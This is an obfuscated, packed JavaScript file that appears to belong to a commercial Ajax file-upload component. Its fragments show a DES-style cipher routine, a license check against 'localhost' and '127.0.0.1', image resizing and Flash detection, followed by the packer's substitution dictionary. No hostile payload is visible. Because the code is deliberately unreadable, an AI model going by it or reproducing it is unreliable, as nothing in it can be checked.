40,0,YW0V=0004K$1G-40G-40UX0410XeBFYW04004Bk1G-BG1UhYuB0^}400Z+4Y(X0Yu04104BkV=000^}010YiX0Yu041040BF100G.4YW40Y[Z+100410UKp=f(oY=u=0,k,n,@t,M,@q,C,q,@z,tY_b,c,d,gY_j,sY_r=vU9B\'h=0Y&p[K732?3:9B%l==3){t=i?Gj0,32,2):Gj30,-2,-2U5t=i?Gj0,32,2,62,30,-2,64,96,2):Gj94,62,-2,32,64,2,30,-2,-2)YBz=V"NV w==1B|^@24)|^@16)|^@8)|mG/d=^@24)|^@16)|^@8)|mG/u=0;};while(u@ur){q=^I24)|^I16)|^I8)|vG/@z=^I24)|^I16)|^I8)|vG/if(w==1Ybi){q@g=b;@z@g=dXx=b;g=d;b=q;d=@z;}};@t=((q>>>4U,BxBx;^G4Qs16)@g@zGT^G16Q@2KMBJBJ;J 2Q@8KM00ff00ff;J 8Qs^r^G1);q=((qKJq>>>31));@z=((@zKJ@z>>>31));Bbn=0;n@ul;n+=3){j=t[n+1];s=t[n+2];Bbk=t[n];k!=j;k+=s){@q=@z@gp[k];CK"4)|(@zBT28))@gp[k+1];@t=q;q=@z;@z=@t@g(E[(@qBl4Xzj[(@q>>>16)&0x3f]|I[(@q>>>8Xzo[@q&0x3f]|D[(CBl4Xzs[(C>>>16Xzx[(C>>>8Xzh[C&0x3f]B-@t=q;q=@z;@z=@t;};q=((q>>>1)|(qBT31));@zK"1)|(@zBT31)Qs^r^G1Q@8KM00ff00ff;J 8Q@2KMBJBJ;J 2Qs16)@g@zGT^G16Qs4U,BxBx;^G4Y`w==1YbiB|q;d=@zU8q@g=c;@z@g=g;}};N+=ZM(qBl4),((qX3f),((qXyf),(q&0xff),Y84),((@zX3f),((@zXyf),(@z&0xff));h+=8B%h==512){z+=N;N=Yz];h=0Gzz+NQUf(dY?lJ2Y\\0QxQOYu0KK1X4100KK,0x2KK002VD04Yu20YW2KK102Y0010204Y=mJTBj1QM01GJ4B001BF1XY1B0BjKV1Yu0KV0101Y[010KN101BF1001Yi4100101Y=rJT8,0x8KTJ;U\'8Xe808B:x8,0x8KTJ;U\'8Xe808Y=sJT2B00Zq20QxYq200Y$20Yi82R#0VH22B0GS822Y(220Yi222X{20Yi82220UKtJ20Qr40KY40Qr40KO0G.10BF1KO0G.10BF1010Y=uJ200Kf420,0Y[Kf420ZT004VDUL420ZT004VDUL420Y=v= ^V000XXX,Bk2X%2Yr002X,2,YWQv000X,Bk2X%2Yr002X,2Y=w= ^VY$,0x1QD0Y001QxX\'1QD,0x3QcBk3X\'2X43X42X\'308UKyJ2G{Yi2Y[02,0x2Y[02ZT4B0ZT4Qx002Yq40002YqUj2040002Y=z= ^VY(8X%8,0X%Bk8X%8V>0004Yi4U\'0408V>0004Yi4U\'0408Y=nJT20,0Kf1QM2Bk1QM2ULYq2ULYq2YW2UX202YW2UX2020K8 ^V0Yi2Xe20ULYi120X42Yi120R#GJ50XY0002Yi50002Yi420Y(52XY2002Yi52002UKp= ^VZq00100XX,0x810KT00KT1Qr101XX1Y$101Y$1Bk81010Yr80010Yr81010Y=qJ2,0xKV4B:x4,0xKV4,0xBj5Yu1Yu5,0xBj5Yu1Yu5);vU+34]]>8?3:1KvGj32@bbY=C=Gj0,0V41,0V41,0Y=i,@q,j=0,k=0,DY_h,@zZ\'b;cBDh=^K24)|^K16)|^K8)|dB+0BZj++);@z=^K24)|^K16)|^K8)|dB+0BZj++X+4U,BxBx;J^4);DK" -16)@ghGTh@g=D;@z@g=(DBT -16X+2U,BJBJ;J^2);DK" -16)@ghGTh@g=D;@z@g=(DBT -16X+^rJ^1);DK"8)@gh)&0x00ff00ff;h@g=D;@z@g=(DBT8X+^rJ^1);D=(hBT8)|(Y80)&0xB000f0);h=(@zBT24)|((@zBT8)&0xffB0)|((@zXyf00)|(Y84)&0xf0);@z=D;Bbg=0;g@uCU9g++YbC[g]){h=(hBT2)|(hBl6);@z=(@zBT2)|Y86)U8h=(hKJhBl7);@z=(@zKJ@zBl7B-h&= -0xf;@z&= -0xf;i=l[hBl8]|m[(hBl4Y5r[(hBl0Y5s[(hX3]|t[(h>>>12Y5u[(hXy]|v[(h>>>4)&0xf];@q=w[@zBl8]|y[Y84Y5z[Y80Y5n[(@zX3]|o[(@z>>>12Y5p[(@zXy]|q[(@z>>>4)&0xf];D=((@q>>>16)@giGTf[k++]=i@gD;f[k++]=@q@g(DBT16)Gzf;YnjQ g=0;g@ucU9gBDjU7ZMc[g]))};j=jJVB\'b=[0x46,0x35,0x32BF2,0x3Bj38,0x36BF6Y@iQ g=0;g@ubU9gBDiU7ZMb[g]))};i=iJVB\'h=iUPd(i,j,0,1,hGHz(UB[GG69]),c@wB(53]],YK7]],Bi]Z\'f[aQTB\'d=f[cYe!dGDd=dQX562])[0];vU+3B<dQi482])+1Y`b==dB|Yz]}UrbVfXd908]:KH909]:KH910]:G}U3911]:Kia[911]U3912]:G};Gza[913];Ynb@oY_b@tY_cgY_c@pVIE(v,cUGcz(Y`!dX?c(v)YBw=@k(Y`!b@oY?sZ^914YE!s){s=c^]915]+ ^ };wB#1Yg916],sURwXkYzYEwUV!=200)J"vKr,a[917Bhb@o=wUNB,73U`b@oVU24)B*918]){b@o=b@oXP([0-9@z-@s][0-9@z-@s])/g,a[921]Gq920Q\'[919Q{-/gUQ}YG!b@t){b@t={}KmB6Xn,a[922Yy23Yy24Yy25Yy26Yy27Yy28Yy29Yy30Yy31Yy32Yy33Yy34Yy35]]Xbj=0;j@uiU9jBDb@t[i[j]]=jU{u=cE[c@wUe];B.BIcgYV@oVU16)!Bf36]){G01)};JKj=0;j@ub@oU9j+=2VBb@t[b@oB+3BNj)]@b16+b@t[b@oB+3BNj+1)BhbV68);bV6123USb[0]+b[1]@b256;bV64Y=p=Ys6B<0,gY=n=S(p);n=nXP@g@exE@s@ex@q@q@ex@q@s/,YzQ{[@ex00-@ex08]@b$/UQ;cg=nQX807])YGcgKn!=10){G02,cgB>4]UUh=cg[9JvY&YxDate(Gph[2]),Gph[1])-1,Gph[0])K2lB,B<Y=tQWo=cg[5]BT2UrdXd912]:if(o==1201287152){tYkYdo==878176){tYkJE911]:if(o==2041624^p1260956^p0685124^p1488340^p2194764){tYkJE913]:;KFUOYd!t){G03,cg[5UUf=bo(Gq938])[1Jv[0]QX491])[0][G9kVSf==ZM108,111,99,97,108,104,111,115,116)){kYkYdf==ZM49,50,55,46,48,46,48,46,49)){kYk};f=bv(fY=q=cg[7][G9r=cg[8XrXDcg[6])){case 0:if(m@u ^ Jr00,l)};G1Kiu(v,20001,f);;case 1:G1if(q!=f&&qB#3BNf)=BHJr10,f,qZ32:G1BIc@p){wB#1Yg916],c^]939]+ ^ URwXkYzYEwUV!=200)J"vKr,a[940Bhc@p=wUNYGr!=c@p&&rB#3BNc@p)=BHJr20,c@p,rZ33:G1if(qB#3BNf)=BHJr30,f,qZ34:if(m@u ^ Jr40,lZ35:UOKFG04,XDcg[6]));;};}catch(x)J"vB&5]GxKic(vGHx(f,b,dU;YzXrb){case 1001:cBf41];GL1002:cBf42]+d;GL1003:cBf43];GL1004:cBf44J)0KX5J)01:cBf46J)1KX7J)2KX8J)3KX9J)40:cBf50]V+tryJ"U^,a[951]+cZjfunction bvX-bZ-B%c[0]B*952BuV61X&cQ}482G@bs(bY?cG+bQi953]),bQi99])Y`c!BH){Q^3B<c+1)};^6buB\\Bb;b;b=bGobGs955]V-QfcfX-bUlB%cB*730]^UB*956]^UB*44]^UB*957]G458]]YdcB*959]G458]]};retu^7@v(g,dUngYp2J1h=0;h@ub;h++UBg[KChYefGs726]||cf(f)K3fB>Uwc=d[KCiYec){cXUfYc1]]};Zgb@x(dY?k=[Y@m;vU+162J1g=0;g@ub;g++U;d[KCg]KmcYmYFi&&iKn&&cB(8YT64])!B?46]UBcB+60YFfYbcGs506]Ybcf(c))X/f)}}Y}X/f)}Q\\l=cY{5YFlB*726]Y?j=cB927J1h=0;h@uj;h++Xl72Bwh]B928]])X/a[961Q=iGY962Q=bS(cB92Bwh]U&GY537BY};Q\\n=cUlB%l=B*186]){lB*506];n=a[730]YGl=B*506]YbnB*730]||cf(c))X/a[961Q=iGY962Q=bS(cU&GY537BYBS}GzkJVQ9p(b,cXl963YtK{Y{B<b,cB+63]X^cK{XIb)};^6bS(bYNbV-;b=bXP&Y64Bd=bXP@uY65Bd=bXP>Y66JSx20/g,a[377JSx22Y67JSx27Y68JSr/g,YzQ{@enY69]);^6bi(cV|b=1;b@uXt[Gwif(cV#856]+(b-1)BB59K]c=cQX856]+(b-1)BB59Q\'rguments[b])}};^=bw(b,cX<70JU0]]Xo971JU1]]UoXJbl(b,c)B#15GNbl(b,gX<71JU1]]Xo970]]X<70Yl972JU0Yl972]]}};g=g||bB+73Yl972B5YDY_hB%Xh){hKL]][XhYehQBYBfKLJ1d=0;d@uf;dBDhKL]][dYehB+7Br=bQBif(hUo==bB+70]]QBif(KQ&&hUE=KQQBYd!KQU;XhB%!c){XhBf76]+ ^ };bUEXh;Zauf;dBDhKL]][dYehUE=KQ){bB+77Yg37]XGh;BSbB+77Yg37YE!c){bB+77YT49])BSthrow (YxError(a[978])GHw(YN@wB10JGdnG|79])Z@cZY515B;Vbr();c^/203];c^0203Zd980Yj44];GA19BqcK0bw(c);bQk29B)74]);Ys31Yg981]);Ys40B2;GA7BXcGddm(bYV>100X?GEbYMb>10G48Bq1)};Q^98Bq2GdbkB\\b=Number(bK)b+a[983Yeb>=2048){c=dm(b/1024BO984]Ydb>=2097152){c=dm(b/1048576BO985]Ydb>=2147483648){c=dm(b/1073741824BO986]};^=@k(){B.GnJ+)!YvVRYxJ+(X&Yx@zctive@m@vbject(a[987])Jz988])}YncmVIbx(bY?fQ?^XYYfB+90YZ34GW989])> -1B%!cX<R U<G}}YBdB%bKW){d=bV2193]Usd=fK((b,BK)Qq193]X&dB*993]QJn(b,dY?gQ?^XB\'fV bKWYVV2994YX995]]K%V3;f=bV2994YX996]]U8d=d[G9c=gK((b,BKY`cQq997]+d)K%V3;f=cQq998YX999])YG!fV3UrfV[000]:Ki1U31004]:if(gB+90YZ34GW1001])>-1||gUoB,02BMYz2]YVGs875]||bG303]V3XJ3U31005]:Ki5;;XJXDf)||0QJC(cY?v=cB+73]][a^XB\'p=vUoB,02YQ1002Y@u=vB+90YZ34]]KsuV#1006Q[iJ#7Q[jJ#8Q[kJ#1Q[lJ#9Q[m=h&&XDuQX1010])[1]Z-[0])>9Y_n=!!vB#3K\'o=uV#1011Q[g=uG|89Q[sX=0Ui0)Kk0;G&BeJ_&&b[Q6013]){V7bn(bB/014Q;+=bn(bX.}}while(c){V7cYc16Q<+=cYc1Uwr=bD(cY`rV|q=cK{;q&&q!=r;q=qK{){sX[=qUd;sXS=qB(63]];YPbx(c)YbnXl101BQ=0){sXLVYvK(J!197]))||0YdcYc1Bs=0){V7XDvK(J!441]))||0BSsXLG+v^5209]],v^H209]]);sXHG+v^5463]],v^H463Y"lXl1018BLcYc18]]Gt93YQBoY?t=bC(cYc18]Q;+=tKU;V7tK ;}XJsYG!rX?sYdn){VJg){b(rY`d==0YbvK(J!193])B*Bo){b(r);d=1;}}QepYblU"b(r)UMb(r)}YPpYboYbrJ_QC=rB(63Q<-=rUdQLl){Ydr[Q6013]QC=rB(63Q<-=rUd;}QLrJ_QC=rB(63Q<-=rUd;}};c=rYGgQCZ,206]B)1014Q;-Z,206]]X.sXHZ,462]B)1014Q;+Z,462]]X.XJsQJD(bY?cQ?^XBeB+R G4R YdbG312]||bG313VRBKXJcUoB106GN@h(d,bY?iQ?^XYYbC(bY`bx(d)){cB#97Jai^5209]],i^H209]B;B(41Jai^5463]],i^H463]]XGfB[41],cK UicKU);Q\\g=bD(d)KsbC(gY`gJ_&&g[Q6013]){hXH=bn(gB/014]);hXL=bn(gX.hXS=gB(63]];hX[=gUdGzfB[41],cXShK UicX[hB#97]G@bmX-bC(b);cB#97JaGA209]],@Q,209]B;B(41JaGA463]],@Q,463]]);^=@q(l,h,r,pK4YD^5101K\'d=YD^51020YFJW802YQ1002]){g=YD^H1019]];d=YD^H1020]];YBn=lB>8K\'k=lUpY_q=bm(bD(l)Y=mX=qXHrXHn/2UiqXLrXLk/2Y=jX=qXHrK UiqXLrKUY=oVShU<if(hG312]){oYk}Kmbm(h);jX=iXHhB>Bv/2UiiXLhUp/2Utb=!o;YY!pB%mXSn/2@u0U(^s)+n/2@u=gQE44BRj[a^sKR1Kj^q44BRn/2+U)2V;Y}{if(mXHn/2>gU(^s)-n/2>=0QE44BRj[a^sKR1Kj^q44BRg-n/2-U)2V;YdmX[k/2@u0U(^t)+k/2@u=dQE19BQj[a^tKR3Kj^q19BQk/2+U)4V;Y}{if(mXLk/2>dU(^t)-k/2>=0QE19BQj[a^tKR3Kj^q197B7-k/2-U)4V;};rK =mXSqXSn/2;rKU=mX[qX[k/2QGl(c,bYNcV-UrcVfV[46QA25QA26QA27QA4]:Qj;;};retu^7bq(bX?JW18BEbQyY|c){Q_){B.BIcEX?}}catch(xQRb();}KiV`02BXd,cG7z(dK4Bi;g=g^jQX562])[1Ye!gZ@b=gB#2BN/@e&/g)KvdBm29]^EQTBe[c]VUfUv==fX?b[c]U:fKnG"ce(bYVEU;bE(b,BKY`cQq313])K%^UQq980])B*44]ZAQ\\c=bKW||bB#32]U#313]]K%^UB+80YQ44]ZA};retu^7bp(cY?b;Bb;c&&cYc29]]==1;c=cGocKWB|cV21030]Usb=bEJ!1030]YMb=Yh||b==Yz]||bB*431]||bB*1031]GDKib;XJYz]QGg(c){GnJ+)=YvJ`2^xGn@sormData)=YvJ`3^xB\'b=JW143Yg506BdV,599Ye!bYm3]J`4^xB\'d=YxJ+(Y`!dB&94]J`5^xret^Zbt(YbnavigatorYc36BL^Wa[34]]V|b=0;b@u^WGwYY^Wb]YmGW1037YEc!BHX?Gp^Wb]Yc39Yl74YT038]UQ)};}};Q11040]]V|b=10;b>=8;b--){B.Yx@zctive@m@vbjectBC041]+bXGb;VM}}XJBKQGb(mYVT&&YD=V\'042BLV`043]]^_cb()){YBiQWfYh;B.B\'gYh;B.g=Yx@zctive@m@vbjectBC044YEmUCiYkVJgYc4BVm)){iYk}};gYh;}catch(eY?j=^Wa[1046YFjYbm=UCiYkQ\\b=jYc39YFb=B*1047]){bB?048]YBc=bZ-;while(cUb3){cYc49B2};while(cKn@u4){cU70)}Y&mZ-;while(lUb4){lYc49B2YBkY_dKs0;do{kVYl[h]);dV![h]);h++;}while(h@ulKn&&k===d);B%k@u=d&&!isNaN(k)){iYk};}BS}catch(e){iYSYdf){GA7BXfX&iQUcb(){^%^_Zw050])!BHZAif(Zw051])!BHZAretu^7bz(){B.Kitop^53BvGfKiscreenYc52GNby(){B.Kitop^5390]]GfKiscreenYc53GNc@i(c,dQ2JqZLBcString(d/100Y`!b@n){ZL5Yj1056YX1057]};}ZL4X\\;Y|2);}ZLBcString(d/100);ZLBtString(d/100Y`!bTQRda(bG8@t(c,bKz77^#c+Z|^$bU4if(cb(Uy33^#bz()U4YR3^$by()U4Gh33]]UW=cGC394V{33^#cU4YR3^$b+a[393]GVD(a,b){ba[a]=bQ9m(){ba={};DBC059Y\'0XR61Y\'X*63Y\'X*64Y\'X*65Jp067Y\'8XR69Y20XR71Y2X*73Y24XR75Jj077Y28XR79Y;0XR81Y;X*83Jj084Y;5XR86Y;7XR88Y;9Vn0K}1Vn2K}3Vn4K}5Vn6K}3Vn7K}8Vn9K}8U 00JM01JM02Y26Y9543YO0VL0Kp0VK06K}VK07YOVX109K}VL10Y\'0U 11YO12U 13JM1Kp1VK1Y11VP1Y 1X)2Y42VW2Y.2VL2Kp2VK2Y12VP28B)52X)29B)52X)3Y43VW3Y.3VL3Kp3VK3Y13VP3Y 3VK39YO40U 41YO40U 4Y.4VL4Kp4VK46Z4148Z4149Z415Y45VW5Y.5VL5Kp5VK56JM57JM5Y 5X)6Y46VW6Y.6VW63YO6VW6Kp6VK6Y16VP6Y 6X)7Y47VW7Y.7VL7Kp7VK7Y17VP7Y 5VL79YO5VL8Y48VW8Y.8VL8Kp8VK8Y18VP8Y 8VP89YO90X;1YO92X;3YO92X;Kp92X;5YO8VP9Y19VP9Y 7VP99YO6X(00Y;VO0Y!0VV0Y304XQ0Y<0V^0Y:VX20Y-1VO1Y!1VV1Y314XQ1Y<1V^1Y:VX218YJVX21Y-2VO2Y!2VV23YO69XQ2Kp69XQ2Y<2V^2Y:28XQ29Y\'VO3Y48X:3Y!3VV3Y33VV34YJ3X(36YJ3X(3Y:38XQ3Y-4VO4Y!4VV4Y344XQ4Y<4V^4Y:48XQ4Y-5VO5Y!5VV5Y35VV54YJ5X(56YJ5Vo5Y 7Vo5Y-6VO61J@3J@4J@5J@6YJ6Vo68YJ6Vo69Y2VO70Jj27Y!72Y945Y37X:74YJ7X(76YJ7Vo78YJ79X>0YJ81X>2YJ4V^8Y384X>Y<8V^8Y:88X>Y-9VO9Y!9VO92YJ9X:94YJ9X:9Y<4V^96YJ9Vo98Jp299Y>00XC01Y>0Vm03Y>04XC05Y>06XC07Y>VX309Y>10X61Y>1Vm13Y>14X65Y>16X67Y>18X69Y>20X51Y>04X52Y>23X54Y>2Vl26Y>2Vl27Y>28X59J[31Y>3Vm33J[34Y>3Vl36Y>37XC38Y>39XC40Y>41XC42Y>43XC44Y>4Vl46Jt348JD49Jt350Y>51XC52JB3JB4Y>55Y9909JB6Y>30Y9908JB7Y>5Vl58Y>59XC60JD61Y>6Vm63J[64Y>6Vl66Y>6Vm67JD68JD69JD70J[71JD72Y>6Vm73Y28XC74Z2376Y>77XC78JD79JD80Y>81X92JD83Y>84X95Y>86X97Y>88X99Y>90XC91J/2J/3Jj394J/5J/6Jj397Jj398J/9J<0J<1J<2JQ03JQ04J<5YA06XA07YAVX409YAVX410Z4411JC12YA13XA14YA15XA16JC17JZ18JQ1Y-81XA20Z2421Z2422JZ23JZ24JZ25YA26XA27Z2428YA29Vh0Y/1Vh2Y/3Vh4Y/5Vh6Y/5Vh7Y/8Vh9YA40X 1Y/1X 2YA43X 4JC45YA46X 7YA48X 9JC50JC51JC52JQ53JQ54YA55XA56YA57XA58YA59X$0YA61X$2YA63X$4YA65X$6JC67YA68X$9YA70XA71J>2J>3J>4JC75J>6JC77JC78Y/3XA79JC80YA81XA82YA83XA84JC85Jt486YA87XA88YA89XA90J%1J%2J%3YA94XA95J%6J%7J%8J%9J00YH01Y91502J03J04J05J06JO07YHVX509JO10JO11Jp512Jp513Jt514Jp515Jt516YH17Y91518YH19X#0YH21X#2YH23X#4YH25X#6YH27X#8YH29X"0YH31X"2YA70X"3JO34YH35X"6JO37YH38X"9J=0J=1J=2J=3YH44G@dd(@qZ?dd(@q)YnpU-5]];pXFV"r=pYc1K\'q=pYc20YFr@u=0||q@u=0){rVYpQV392]]);qVYpJlY`!r|| !q){Y|10ZtB\'jVY@qB104Y"isNaN(j)){j=5YB@zU-6B532Y_zU-7B532Y_n=r-j@b2Kkq-j@b2Y_I=1Y_vZY147]);v^41548];vGt549]]=nU4vGt550B7Q*EY_CUqile@reader();CYa2]]=D;CYa51GaK81Y_s=6Y_@x,@jY_w,u,y,tVIlX-@^vcQ.083YH53B;^41554]+b+a[1555]+o+a[1556]V:c);^=mXW@^vbQ.083YH57Bd^41558]+nBB05YX806]V:b);^6DB\\vVbB951YZ559]];hGOh(){@x=vUW;@j=vUgB%@x&&@j){pXIvXGg(B-da(hG8g(){y=vB>Bv;t=vUpB%y&&tX?i()}BUgG8i(Y?bZZMathB65Bqd/vUp,d/vB>Bv)Y`b>1){I=b;y@b=I;t@b=I;vJJyU4vJl=tU4};wZZ(d-t)/2);uZZ(n-y)/2);v[Jxj+wU4vJFj+uU4if(GbE=fBC561U165Bqy,t)B/562U165Bqy,t)B/282U195BEw,u)B/563U195BEw,u)U5E=fBC561],yB/562],tB/282],wB/563],u)};Ku4G25G26G27G24^&j+uZF4^#yZF5^&j+uZF5^#yZF4^\'j+wZF6^&j+uZFBtlBC569]U20]]=lBC97]U2BRlBC95]U22]]=lB[41B;(Ku8]],0,1B:V<0]]B:,0,1V<1]],1B:,0V<2]]B:,1,0U23]]=[];E^81B:,0));E^81,1B:));E^80,1B:));E^80,1,1,0));E^80,0,1,0));E^80,0,1,1));E^80B:,1));E^81B:,1));Ku8^$Jk0^$Jk1^#Jk2^#JkBc@^vEYa74]]^41575]V:EYa74]]V<4]],1,1,1,1Kq@s(B@B/576G@c(p,@j,I,@x,D,d){G&if(Ys07]]!Z1lQRr=g=bX};s=h=bU.B%isNaN(bYa79]])U;pYa80B2;n=bX}-cB(41X76]]-j;o=bU.-cB#97X77]]-jU8n=bYa79X76]]-j;o=bYa81X77]]-j;};m=fBC563],X!B/282],V}B/561],V]B/562],V\\);@wV.1582],iKq@wV.1583],kKql= ^ ;bYm4B2Qt84B$UY4B2};YnlYhY_g,h,n,o,r,sY_mY_CQWq=0VIv^<!CQRCYS;@s(B@B/585BY@s(UY6]YH87YE!UYJGUY8G?CYk;GIq);q=Y|250Gdk(bYVB&07]]!Z1!lQRlYS;@wB(99YT582],iKq@wB(99YT583],kKqBIUY6B5C){@s(B@B/585BhCYS;GIq)Qt89B$UY9]](GRi(fYbr==fX}&&s==fYa78G?r=fX};s=fU.Y_@s=fX}-gY_@o=fU.-hB%d){X!KS3]];V}=mB#282]];V]KS1]];V\\KS2YF@o@u0){QhZ]Qhw,-@oU5V}+Z]@o,w+t-QhV\\YM@s@u0){QdZ]Qdu,-@sU5X!+Z]@s,u+y-QdV])};v(JibKS3]]+(@j?mYa61]]:0K)mB#282]]+(I?mYa62]]:0)Kmn+@sY_j=o+@oB%j@uw){j=wVJj>w+t){j=w+tYPi@uu){i=uVJi>u+y){i=u+y}YBlX|59B`i-bY=kX|59B`j-cY`l@u@z){l=@zYdk@uz){k=zYdGbl=kG+l,k)YBp=i>b?(b+l):(b-lY=q=j>c?(c+k):(c-kY=CVSp@uu){l-=(u-p);p=u;CYkQep>u+y){l-=(p-u-y);p=u+y;YPC&&Gbk=l;q=j>c?(c+k):(c-kUt@hVSq@uw){k-=(w-q);q=w;@hYkQeq>w+t){k-=(q-w-t);q=w+t;@hYk;YP@h&&Gbl=k;p=i>b?(b+l):(b-l)YG(n-b)@b(i-b)@uZ1(o-c)@b(j-c)@uZ1@qYa60B5@j||@x){X!Z]b,p);V]=l;}Qt60B5I||D){V}Z]c,q);V\\=k;};v();}pV.1591],bURB\'cV d){cB?587VGIU/92]YdDU/93]Yd@jU/61]Yd@xU/94]};c+B?595];};pGt030B4QUk(i,l,k,hZ?YYV}B%h){c+=V81VJ!l){c+=V\\/2}}Y,X!B%k){b+=V91VJ!i){b+=V]/2}};f[Jxj+c-(g-1)/2U4fJFj+b-(g-1)/2U4Yng=s@b2-3Kv@^vf^41596]+gBB05]+g+a[1597];fQ.083YH98])V:f)Kk{};dYa99B8;c(f,i,l,k,hXGdQU@s(p,@h){Ku4^$(QhwJh5^\'(GcV\\Jh5^$(d-QhV8wJh6^$EB#^w67^$EB#^w66^\'j+EB#^u67^\'j+EB#^u66^#(QduJh7^&(G^V]Jh7^#(n-QdV9uJh8^#Ku1J]0^#Ku1J]1^$EB#^w72^$EB#^w68^\'Gco-Jk0^\'(GcV8oZ01^\'j+EB#^u72^\'j+EB#^u68^&j+Ku3J]0^&j+Ku3J]1^&G^o-Jk2^&(G^V9o)Q*z=o+2;EYa74^\'(GczZ04^&(G^zZ04^#(V9z@b2Z04^$(V8z@b2BO393]Xbr=0;r@uEYa73]]U9rBDEYa73]][r]Ya99]](YM!pJ|=@x/yY_D=k@b(QduY=@s=k@b(QhwY=IZH@bV]Y=CZH@bV\\USJ3;X]=I;X_=CKsgJ\\;hYp0B<v,D,@s,I,CB:,I,CY=@zQWq=IY&CQt49BL@qYa49]]@uq){qU-9]];@zYk;}Qt50BL@qYa50]]@ul){l=@qYa50]];@zYkYG@z){kZ]q/I,l/CY`@hB*1587]&&!UY8B$g=@i(g,kU5g=@p(g,k)};I=X];C=X_QeI==@x&&C==@jK3gYp02GaUl);@qYm8Ga,i,I,CXG;}}KmgYp02GaUlK)atob(iZ*[UZb=Yx@zrray@quffer(cUvY_t=Yx@nint8@zrray(b);Bbr=0;r@ucU9r+=1){t[r]=cB+0BZr)YBm=Yx@qlob([b],fBC79],@qB&99]]Ul));@qYmBXm,i,I,C);Qf@i(c,dK4cUWKvcUgY_iZZg@bdY=hZZf@bdK0J3;bUW=i;bUg=h;bJ\\Yp0B<cB:,g,fB:,i,h);^6@p(d,oYN(o@u1)|| !(o>0)){throw BC603UUs=o@boY_u=dUWY_q=dUgY_CZZu@boY=@zZZq@boY=v=0,w=0,r=0Y_D=0,@s=0,@o=0,@q=0Y_E=0,@j=0Y_@x=0,g=0,I=0,h=0,@h=0,i=0Y_bQWcQWn=dJ\\Yp0BE0,0,u,q)B63]Y@yUqloat32@zrray(3@bC@b@zY=t=0,p=0,m=0;Bbw=0;w@uq;wBD@s=w@bo;@j=0|@s;@o=3@b@j@bC;c=(@j!=(0|@s+o)Y`c){@h=(@j+1-@s);i=(@s+o-@j-1B-Bbv=0;v@uu;v++,r+=4){D=v@bo;E=0|D;@q=@o+E@b3;b=(E!=(0|D+o)Y`b){I=(E+1-D);h=(D+o-E-1B-t=n[r];p=n[r+1];m=n[r+2Ye!b&& !c){X8sG_sG`sQeb&& !c){@x=I@bo;X8@xG_@xG`@x;g=h@bo;yR"3]+=tU04]+=pU05]+=m@bgQec&& !b){@x=@h@bo;X8@xG_@xG`@x;g=i@bo;yR"3@bC]+=tZf1]+=pZf2]+=m@bgU8@x=I@b@h;X8@xG_@xG`@x;g=h@b@h;yR"3]+=tU04]+=pU05]+=m@bg;g=I@bi;yR"3@bC]+=tZf1]+=pZf2]+=m@bg;g=h@bi;yR"3@bC+3]+=tZf4]+=pZf5]+=m@bg;}}};U{l=J3;lUW=C;lUg=@zK|lJ\\KvkYp0BE0,0,C,@zY=z=fB63]Y@j=0;Bbr=0,@q=0;j@uC@b@z;r+=3,@q+=4,jBDz[@q]X|60BVy[r]);zR"1]X|60BVy[r+1]);zR"2]X|60BVy[r+2]);zR"3]=255;};kYp0BZfB:XGl;}}J8^h_Core=c;J8^h=bB%!VpB$VpB8};})();~new Date()B,1]]()~[33Yl93Yl92]]~QV313]]=a[~]]JJ~]]Jl=~Gv==a[71]~]]JF~]][Jx~Gt93]]=a[~r(B\'f=0;f@ub[a[34~f(XM==a[250]~Vu[a[308]]=~){cr(m,bi(XZ~]];f++Y?m=b[f];~ZXcE[a[~JJa[~Jl=a[~a[79]][a[78]](Yf~(cE[a[88YQ89]){~132Yl419]]=12345~QV508]]=a[~Uo[a[206]][a[~return bQU~rn falseQU~[a[1573]]U7k(~GM>=10){~]]=bqZW~](a[159])B*157]){~Jqif(~return cQU~GA180]])~GA181]](~(mB+06]](u++)@u@u~f(YU7]]){cp()};~]]Uqunction()~,a[49B;ontinue ;}~@w[a[143YT88]);~Z\'b[a~ncode@n@rIComponent~@z@g=@t;q@g=(@tBT~Uo[a[462]][a[~(vB+06]](u++)@u@u~a[8]]!=hQR~(dB+06]](j++)@u@u~seIntZW~,a[54B;ontinue ;}~Yp9]+scopeimgid]~XM==a[238]){~50])||be,YU1]])~function b(K9~(mY)),bk(cE[a[~3])||bd,mKw,bk~=Ve[a[389]]~ZAif(c~new @zrray(K$~navigatorYc36]][~[972]]||cm||YD;~=Ve[a[390]]~urn trueQU~ubU9d++){var ~7Yg635],a[636]);~@w[a[48Yg69])+a[~;cEK{[a[181]](~Jdif(~lse;G};};~=-1?a[562]:a[563])+~===falseQR~a[659]+k+a[660]);da~};GIcE[a~a[588]](gYw]],a[~==a[90]){vXj~}da(aG8~nploader_Initialize~ZI88]]~QX126])[0]~if(Z[){~||dlZW2~Uz]][a[162]][~[Jxa[~(n,3000Q/~){t=trueYdo==120~QLc){m[a[~1U,55555555;~[441]]@b2-mK ~[197]]@b2-mKU~282]]U4E[a[15~w[a[143YT552]);~562]]U4E[a[15~])};G};};~0400UL0000,0x~+c+a[806]X@2~m);cpQ(;i~a[100];b[a[893Yj~40,0x10040UX0~q@g=@t;@z@g=(@tBT~(c,null)Qq~{KicE[a[738]](~=h&&uV#100~Jb27~JC9~]]K{[a[181]](~Jb26~Jw=(~];GL200~]Z78~@mM@t@xttp@request~Jb29~]]&&mY)>cE[a[~Jb28~J[9~Jp50~]][a[34]]Xb~JT4~@w[a[143YT42])~;if(Z\\~@ucE[a[5]]U9~){XM=a[71];~)Z)2~Cute@web@nI_@zjax@~GB43]](~y(Ji~,0x10QM0~Jj40~JO4~JQ7~YR81]][a[383]]~],a[126VV6~)X@269]]){c~J[5~Jp4~Jp3~}Z)~QV441]]=~6Jc~KG)+a[601]+~Xw];cE[a[2~QV392]]=~var bQ ~Jb6~Jj1~]);b[a[531Yg53~],a[1330Y915~7]][a[79XB~],a[1330XA~0Yr2081,0x81,0~]);b=bXP@e~=Gj0,0x~]]G47~Q}100]);~V`15]][a[~{if(bB,93]]!=a[~}Xbf=0;f@u~],a[1192XA~],a[1330XC~[a[141YT600])~]]U4E[a[157~@z@g=D;h@g=(DBT~[Q6012]~]){if(cY*103~]]-G+~]]Z^~]]ZX~){G}};~biZW~]]ZY~]]=Vu[a[~)ZF~Q/var 